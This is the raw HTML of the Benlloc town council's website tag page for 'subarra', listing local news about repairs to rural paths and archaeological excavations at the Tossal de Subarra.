body, .post-content{font-family: 'Lato';}.posts-archive h2, .widget-post{color: #009086;font-family: 'Lato';}h1.post-title{color: #009086;font-family: 'Lato';}.widget .title, h3#reply-title{color: #009086;font-family: 'Lato';}</style>
<style type='text/css'>#zflickr-2 ul li {margin:0px 8px 0px 0px;}</style><link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-32x32.png" sizes="32x32" />
<link rel="icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-180x180.png" />
<meta name="msapplication-TileImage" content="https://benlloc.es/wp-content/uploads/cropped-cropped-Untitled-270x270.png" />
</head>
<body class="archive tag tag-subarra tag-710 wp-theme-benlloch_copy do-etfw">

<div id="container">

	<header>
	
		<div class="wrapper">

			<div id="logo">

								
				<a href="https://benlloc.es" title="Web de l&#039;Ajuntament de Benlloc">
											<img src="https://benlloc.es/wp-content/uploads/logo_benlloc.png" alt="Benlloc" />
									</a>
				
				
				
			</div><!-- end #logo -->

						<nav id="top-menu">
								
							</nav><!-- end #top-menu -->
			
						
			<div class="cleaner">&nbsp;</div>
		
		</div><!-- end .wrapper -->
	
	</header>

		<nav id="nav-main-menu">

		<a class="btn_menu" id="toggle" href="#"></a>
		
		<div class="wrapper wrapper-menu">

			<ul id="menu-main" class="dropdown"><li id="menu-item-71" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-71"><a href="https://benlloc.es">Inici</a></li>
<li id="menu-item-923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-923"><a href="https://benlloc.es/ajuntament/">Ajuntament</a>
<ul class="sub-menu">
	<li id="menu-item-80" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://benlloc.es/ajuntament/salutacio-de-lalcalde/">Salutació de l’alcalde</a></li>
	<li id="menu-item-78" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"><a href="https://benlloc.es/ajuntament/personal-al-seu-servei/">Personal al seu servei</a></li>
	<li id="menu-item-1821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1821"><a href="https://benlloc.es/corporacio-municipal-2/">Corporació municipal</a></li>
	<li id="menu-item-75" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"><a href="https://benlloc.es/ajuntament/plens-municipals/">Plens municipals</a></li>
	<li id="menu-item-77" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"><a href="https://benlloc.es/ajuntament/ordenances-municipals/">Ordenances municipals</a></li>
	<li id="menu-item-1501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1501"><a href="https://benlloc.es/?page_id=1492">Calculadora d’impostos</a></li>
	<li id="menu-item-74" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"><a href="https://benlloc.es/ajuntament/tramitacions-de-ladministracio-local/">Tramitacions municipals</a></li>
	<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://benlloc.es/ajuntament/fraccionament-de-tributs-locals/">Calendari fiscal i fraccionament de tributs</a></li>
	<li id="menu-item-278" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://benlloc.es/ajuntament/factura-electronica-codis-de-lentitat-dir3/">Factura electrònica</a></li>
</ul>
</li>
<li id="menu-item-1062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1062"><a href="https://benlloc.es/serveis/">Serveis</a>
<ul class="sub-menu">
	<li id="menu-item-3723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3723"><a href="https://benlloc.es/serveis/infobenlloch-servei-davisos-per-wathsapp/">InfoBenlloch: Avisos per WhatsApp</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://benlloc.es/serveis/esports/">Esports</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://benlloc.es/serveis/foment-de-locupacio/">Foment de l’ocupació</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://benlloc.es/serveis/instal%c2%b7lacions-municipals/">Instal·lacions Municipals</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://benlloc.es/serveis/mercat-de-diumenge/">Mercat de diumenge</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://benlloc.es/serveis/serveis-socials/">Serveis socials</a></li>
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://benlloc.es/serveis/urbanisme/">Urbanisme</a></li>
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://benlloc.es/serveis/urgencies-i-salut/">Urgències i salut</a></li>
</ul>
</li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://benlloc.es/poble/">Poble</a>
<ul class="sub-menu">
	<li id="menu-item-697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-697"><a href="https://benlloc.es/directori/categories/associacions">Associacions</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-699"><a href="https://benlloc.es/directori/categories/restauracio">Restauració</a></li>
	<li id="menu-item-698" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-698"><a href="https://benlloc.es/directori/categories/comerc-local">Comerç local</a></li>
	<li id="menu-item-766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-766"><a href="https://benlloc.es/directori/categories/serveis-professionals/">Serveis professionals</a></li>
	<li id="menu-item-701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-701"><a href="https://benlloc.es/directori/categories/sector-primari">Sector primari</a></li>
	<li id="menu-item-703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-703"><a href="https://benlloc.es/directori/categories/industria">Indústria</a></li>
	<li id="menu-item-162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-162"><a href="https://benlloc.es/poble/enllacos/">Enllaços</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-164"><a href="https://benlloc.es/poble/planols-de-benlloch/">Plànols de Benlloc</a></li>
	<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://benlloc.es/poble/heraldica-toponim-i-gentilici/">Heràldica, topònim i gentilici</a></li>
</ul>
</li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-20"><a href="https://benlloc.es/coses-per-fer/">Coses per fer</a>
<ul class="sub-menu">
	<li id="menu-item-3685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3685"><a href="https://benlloc.es/coses-per-fer/comarca-del-vi/">Comarca del vi</a></li>
	<li id="menu-item-753" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-753"><a href="https://benlloc.es/directori/categories/allotjament">Allotjament</a></li>
	<li id="menu-item-3929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3929"><a href="https://benlloc.es/directori/categories/turisme">Turisme actiu</a></li>
	<li id="menu-item-752" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-752"><a href="https://benlloc.es/directori/categories/patrimoni/" title="Patrimoni">Patrimoni immoble</a></li>
	<li id="menu-item-181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-181"><a href="https://benlloc.es/coses-per-fer/festes-patronals/">Festes patronals</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-183"><a href="https://benlloc.es/coses-per-fer/sant-antoni/">Sant Antoni</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-184"><a href="https://benlloc.es/coses-per-fer/sants-martirs/">Sants Màrtirs</a></li>
</ul>
</li>
<li id="menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2253"><a href="https://benlloc.es/participacio-ciutadana/">Participació ciutadana</a>
<ul class="sub-menu">
	<li id="menu-item-2482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2482"><a href="https://benlloc.es/participacio-ciutadana/">Informació general</a></li>
	<li id="menu-item-2331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2331"><a href="https://benlloc.es/pressuposts-participatius/">Pressuposts Participatius</a></li>
	<li id="menu-item-2483" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2483"><a href="https://benlloc.es/actes-del-forum/">Actes del Fòrum de Participació</a></li>
	<li id="menu-item-2485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2485"><a href="https://benlloc.es/directori/categories/associacions">Associacions locals</a></li>
	<li id="menu-item-2499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2499"><a href="https://benlloc.es/directori/listing/diposit-de-la-participacio">Dipòsit de la Participació</a></li>
</ul>
</li>
<li id="menu-item-902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902"><a href="https://benlloc.es/actualitat/">Notícies</a></li>
<li id="menu-item-307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307"><a href="https://benlloc.es/agenda/">Agenda</a></li>
<li id="menu-item-11143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11143"><a href="https://benlloc.es/subvencions/">Porta a Porta</a></li>
<li class="cleaner">&nbsp;</li></ul>		
		</div><!-- end .wrapper .wrapper-menu -->
		
	</nav><!-- end #main-menu -->
	
	<div id="main">

		
		<div class="wrapper">

						<div class="column column-narrow">

				<div class="widget SlideshowWidget" id="slideshowwidget-14"><p class="title">Porta a Porta Benlloc</p>
	<div class="slideshow_container slideshow_container_style-dark" style="height: 200px; " data-slideshow-id="10447" data-style-name="style-dark" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/5-4.png" alt="porta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">porta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Taxa-justa-2025.png" alt="Taxa justa 2025" width="1587" height="2245" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Taxa justa 2025</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/DICENEFEB.png" alt="DIC,ENE,FEB 26" width="1080" height="1080" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">DIC,ENE,FEB 26</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/subvencions/" target="_self" >						<img src="https://benlloc.es/wp-content/uploads/Infografia-porta-a-porta-1.png" alt="Infografia porta a porta" width="1381" height="2000" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/subvencions/" target="_self" >Infografia porta a porta</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-6.png" alt="composta" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">composta</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/2-8.png" alt="plasti" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">plasti</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/3-4.png" alt="cartonix" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">cartonix</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/4-5.png" alt="vidrina" width="500" height="500" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">vidrina</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/PHOTO-2025-06-28-11-17-44.jpg" alt="Jornades informatives" width="1600" height="1204" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Jornades informatives</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-5.png" alt="1 contenidors intel·ligents" width="1080" height="1350" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">1 contenidors intel·ligents</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
	<div class="slideshow_slide slideshow_slide_video">
		<div class="slideshow_slide_video_id" style="display: none;" data-show-related-videos="0">yXyehIvIzTU</div>
	</div>
<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGOS-Recollides-3.png" alt="Finançat per la Unió Europea – NextGenerationEU" width="2000" height="1414" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Finançat per la Unió Europea – NextGenerationEU</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/8-2.jpg" alt="Penjador" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Penjador</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/1-10.jpg" alt="Cubells" width="1500" height="2000" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">Cubells</div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
											<img src="https://benlloc.es/wp-content/uploads/LOGO-FEM-RESTA.jpg" alt="HORARI" width="1748" height="1240" />
										<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title">HORARI</div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_text" id="text-4">			<div class="textwidget"><a class="twitter-timeline" data-lang="es" data-width="300" data-height="400" data-dnt="true" data-link-color="#009086" href="https://twitter.com/AjuntaBenlloc">Tweets de @AjuntaBenlloc</a> <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script></div>
		<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-9"><p class="title">LA PLANA DE L&#8217;ARC</p><a href="https://www.planadelarc.com/ca/" target="_self" class="widget_sp_image-image-link" title="LA PLANA DE L&#8217;ARC"><img width="150" height="150" alt="LA PLANA DE L&#8217;ARC" class="attachment-thumbnail aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/LA-PLANA-DE-LARC-150x150.png" /></a><div class="cleaner">&nbsp;</div></div>
				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="column column-medium">

				<div class="widget">
					<h1 class="post-title">Articles etiquetats a "subarra"
				</h1>

					<div class="divider">&nbsp;</div>

					
<ul class="posts-archive archives-columns-one">
		<li class="loop-post-single">
		<div class="post-cover"><a href="https://benlloc.es/noticies/reparacio-dels-camins-del-quartico-i-subarra/" title="Reparació dels camins del Quartico i Subarra"><img src="https://benlloc.es/wp-content/uploads/WhatsApp-Image-2020-04-14-at-11.04.20-715x300.jpeg" alt="Reparació dels camins del Quartico i Subarra" class="Thumbnail thumbnail homepage-slider " width="350" height="150" /></a></div>		<div class="post-excerpt">
			<p class="post-meta">
			<time datetime="2020-04-14" pubdate>14 abril de 2020</time>			 / <span class="category"><a href="https://benlloc.es/category/noticies/" rel="category tag">Notícies</a></span>			</p>
			<h2 class="entry-title"><a href="https://benlloc.es/noticies/reparacio-dels-camins-del-quartico-i-subarra/" title="Reparació dels camins del Quartico i Subarra">Reparació dels camins del Quartico i Subarra</a></h2>
			<p>Aquests camins van quedar molt deteriorats per les passades pluges.</p>
		</div><!-- end .post-excerpt -->
		<div class="cleaner">&nbsp;</div>
	</li>
	<li class="divider">&nbsp;</li>		<li class="loop-post-single">
		<div class="post-cover"><a href="https://benlloc.es/noticies/benlloc-estudia-i-protegeix-els-seus-jaciments-arqueologics/" title="Benlloc estudia i protegeix els seus jaciments arqueològics"><img src="https://benlloc.es/wp-content/uploads/PHOTO-2019-02-19-14-14-43-2-1-715x300.jpg" alt="Benlloc estudia i protegeix els seus jaciments arqueològics" class="Thumbnail thumbnail homepage-slider " width="350" height="150" /></a></div>		<div class="post-excerpt">
			<p class="post-meta">
			<time datetime="2019-02-19" pubdate>19 febrer de 2019</time>			 / <span class="category"><a href="https://benlloc.es/category/noticies/" rel="category tag">Notícies</a></span>			</p>
			<h2 class="entry-title"><a href="https://benlloc.es/noticies/benlloc-estudia-i-protegeix-els-seus-jaciments-arqueologics/" title="Benlloc estudia i protegeix els seus jaciments arqueològics">Benlloc estudia i protegeix els seus jaciments arqueològics</a></h2>
			<p>Amb el servei d&#8217;Arqueologia de la Diputació de Castelló</p>
		</div><!-- end .post-excerpt -->
		<div class="cleaner">&nbsp;</div>
	</li>
	<li class="divider">&nbsp;</li>		<li class="loop-post-single">
		<div class="post-cover"><a href="https://benlloc.es/noticies/avancos-en-lestudi-del-tossal-de-subarra/" title="Avanços en l&#039;estudi del Tossal de Subarra"><img src="https://benlloc.es/wp-content/uploads/EXCAVACIÓ-SUBARRA--715x300.jpeg" alt="Avanços en l&#039;estudi del Tossal de Subarra" class="Thumbnail thumbnail homepage-slider " width="350" height="150" /></a></div>		<div class="post-excerpt">
			<p class="post-meta">
			<time datetime="2018-09-20" pubdate>20 setembre de 2018</time>			 / <span class="category"><a href="https://benlloc.es/category/noticies/" rel="category tag">Notícies</a></span>			</p>
			<h2 class="entry-title"><a href="https://benlloc.es/noticies/avancos-en-lestudi-del-tossal-de-subarra/" title="Avanços en l&#8217;estudi del Tossal de Subarra">Avanços en l&#8217;estudi del Tossal de Subarra</a></h2>
			<p>Restes arqueològiques evidencien la seua ocupació en l&#8217;època del Ferro Antic</p>
		</div><!-- end .post-excerpt -->
		<div class="cleaner">&nbsp;</div>
	</li>
	<li class="divider">&nbsp;</li>		<li class="loop-post-single">
		<div class="post-cover"><a href="https://benlloc.es/noticies/finalitzen-les-excavacions-arqueologiques-al-tossal-de-subarra/" title="Finalitzen les excavacions arqueològiques al Tossal de Subarra"><img src="https://benlloc.es/wp-content/uploads/EXCAVACIÓ-SUBARRA--715x300.jpeg" alt="Finalitzen les excavacions arqueològiques al Tossal de Subarra" class="Thumbnail thumbnail homepage-slider " width="350" height="150" /></a></div>		<div class="post-excerpt">
			<p class="post-meta">
			<time datetime="2018-06-19" pubdate>19 juny de 2018</time>			 / <span class="category"><a href="https://benlloc.es/category/noticies/" rel="category tag">Notícies</a></span>			</p>
			<h2 class="entry-title"><a href="https://benlloc.es/noticies/finalitzen-les-excavacions-arqueologiques-al-tossal-de-subarra/" title="Finalitzen les excavacions arqueològiques al Tossal de Subarra">Finalitzen les excavacions arqueològiques al Tossal de Subarra</a></h2>
			<p>Prompte es confirmaran les suposicions</p>
		</div><!-- end .post-excerpt -->
		<div class="cleaner">&nbsp;</div>
	</li>
	<li class="divider">&nbsp;</li>	</ul><!-- end .posts-archive -->

<div class="cleaner">&nbsp;</div>



					<div class="cleaner">&nbsp;</div>
				</div><!-- end .widget -->

				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-medium -->

						<div class="column column-narrow column-last">

				<div class="widget widget_sp_image" id="widget_sp_image-49"><a href="https://benlloc.es/noticies/benlloc-posa-en-marxa-la-nova-pista-de-padel/" target="_blank" class="widget_sp_image-image-link"><img width="300" height="300" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png 300w, https://benlloc.es/wp-content/uploads/PADEL-1-150x150.png 150w, https://benlloc.es/wp-content/uploads/PADEL-1-768x768.png 768w, https://benlloc.es/wp-content/uploads/PADEL-1-55x55.png 55w, https://benlloc.es/wp-content/uploads/PADEL-1-470x470.png 470w, https://benlloc.es/wp-content/uploads/PADEL-1-120x120.png 120w, https://benlloc.es/wp-content/uploads/PADEL-1.png 1080w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/PADEL-1-300x300.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget SlideshowWidget" id="slideshowwidget-3"><p class="title">Destaquem</p>
	<div class="slideshow_container slideshow_container_style-light" style="height: 80px; " data-slideshow-id="919" data-style-name="style-light" data-style-version="2.3.1" >

					<div class="slideshow_loading_icon"></div>
		
		<div class="slideshow_content" style="display: none;">

			<div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/menjador_escolar.png" alt="Menjador escolar" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloc.es/serveis/menjador-escolar/" target="_blank" >Menjador escolar</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div><div class="slideshow_view">
				<div class="slideshow_slide slideshow_slide_image">
					<a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >						<img src="https://benlloc.es/wp-content/uploads/seu_electronica.png" alt="Seu electrònica" width="265" height="105" />
					</a>					<div class="slideshow_description_box slideshow_transparent">
						<div class="slideshow_title"><a href="https://benlloch.sedelectronica.es/info.0" target="_blank" >Seu electrònica</a></div>											</div>
				</div>

						<div style="clear: both;"></div></div>
		</div>

		<div class="slideshow_controlPanel slideshow_transparent" style="display: none;"><ul><li class="slideshow_togglePlay" data-play-text="Reprodueix" data-pause-text="Pausa"></li></ul></div>

		<div class="slideshow_button slideshow_previous slideshow_transparent" role="button" data-previous-text="Anterior" style="display: none;"></div>
		<div class="slideshow_button slideshow_next slideshow_transparent" role="button" data-next-text="Següent" style="display: none;"></div>

		<div class="slideshow_pagination" style="display: none;" data-go-to-text="Vés a la diapositiva"><div class="slideshow_pagination_center"></div></div>

		<!-- WordPress Slideshow Version 2.3.1 -->

			</div>

<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-45"><a href="https://benlloc.es/noticies/subvencions-a-les-associacions-belloquines-2025/" target="_self" class="widget_sp_image-image-link"><img width="300" height="169" class="attachment-medium aligncenter" style="max-width: 100%;" srcset="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png 300w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-768x432.png 768w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-98x55.png 98w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-1536x864.png 1536w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-470x264.png 470w, https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco.png 1920w" sizes="(max-width: 300px) 100vw, 300px" src="https://benlloc.es/wp-content/uploads/Presentacion-Lluvia-de-Ideas-Doodle-Marron-y-Blanco-300x169.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-7"><a href="http://vineabenlloc.com" target="_blank" class="widget_sp_image-image-link" title="Web turística de Benlloc"><img width="188" height="75" class="attachment-full" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/logo3-1-e1582033904208.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_search" id="search-2"><form method="get" id="searchform" action="https://benlloc.es/">
	<fieldset>
		<input type="text" onblur="if (this.value == '') {this.value = 'cercar';}" onfocus="if (this.value == 'Search') {this.value = '';}" value="Cercar" name="s" id="setop" />
		<input type="submit" id="searchsubmit" value="Cercar" />
	</fieldset>
</form>
 
<div class="cleaner">&nbsp;</div></div><div class="widget widget_sp_image" id="widget_sp_image-31"><p class="title">INFORMACIÓ DE L&#8217;AIGUA</p><a href="https://sinacv2.sanidad.gob.es/CiudadanoWeb/ciudadano/informacionAbastecimientoActionEntrada.do" target="_self" class="widget_sp_image-image-link" title="INFORMACIÓ DE L&#8217;AIGUA"><img width="200" height="200" alt="INFORMACIÓ DE L&#039;AIGUA" class="attachment-200x200 aligncenter" style="max-width: 100%;" src="https://benlloc.es/wp-content/uploads/Imagen_agua-150x150-1.png" /></a><div class="cleaner">&nbsp;</div></div><div class="widget widget_block" id="block-15"><script type="text/javascript">
  document.write("<iframe style='width:100%;height:250px;border:0;' scrolling='no' src='https://www.avamet.org/widgets/widget-l.php?codi=c05m029e03&size=161&idioma=va'></iframe>");
</script>




<div class="cleaner">&nbsp;</div></div>				<div class="cleaner">&nbsp;</div>

			</div><!-- end .column .column-narrow -->
			
			<div class="cleaner">&nbsp;</div>

		</div><!-- end .wrapper -->

	</div><!-- end #main -->

<footer>
	
	
		<div class="wrapper">
		
			<div class="column column-first">
				
				<div class="widget widget_text" id="text-3">			<div class="textwidget"><p><img src="https://benlloc.es/wp-content/uploads/logo_footer.png" alt="Ajuntament de Benlloch" width="39" height="58" /></p>
<p><strong>Ajuntament de Benlloc</strong><br />
Carrer Mestre Ortega 4.<br />
12181 Benlloc<br />
Tel: 964 339 001</p>
</div>
		<div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-second">
				
				<div class="widget widget_nav_menu" id="nav_menu-3"><p class="title">D&#8217;interés</p><div class="menu-dinteres-container"><ul id="menu-dinteres" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://benlloc.es/contacte/">Contacte</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://benlloc.es/mapa-del-lloc/">Mapa del lloc</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://benlloc.es/avis-legal/">Avís legal</a></li>
<li id="menu-item-240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://benlloc.es/politica-de-privacitat/">Política de privacitat</a></li>
<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1075"><a href="https://benlloc.es/politica-de-cookies/">Política de cookies</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-third">
				
				<div class="widget widget_nav_menu" id="nav_menu-4"><p class="title">Enllaços</p><div class="menu-enllacos-container"><ul id="menu-enllacos" class="menu"><li id="menu-item-241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-241"><a href="http://www.buzonciudadano.gva.es/index.php?option=com_content&#038;task=section&#038;id=15&#038;Itemid=74&#038;lang=ca">Bústia Ciutadana</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-242"><a href="http://www.peu-uji.es/ca/">Programa d&#8217;Extenció Universitària</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243"><a href="http://www.accv.es/va/ciutadans/punts-de-registre-dusuari">Punt de certificació electrònica</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-244"><a href="http://www.sedecatastro.gob.es/">Oficina virtual del cadastre</a></li>
<li id="menu-item-899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-899"><a href="https://labora.gva.es/es/ciutadania">LABORA</a></li>
<li id="menu-item-1067" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1067"><a href="http://www.autosmediterraneo.com/ca/linies-regulars/">Autos Mediterráneo</a></li>
<li id="menu-item-5723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5723"><a href="https://www1.sedecatastro.gob.es">Punt d&#8217;Informació Cadastral</a></li>
</ul></div><div class="cleaner">&nbsp;</div></div>				
				<div class="cleaner">&nbsp;</div>
			</div><!-- end .column -->
	
			<div class="column column-last">
				
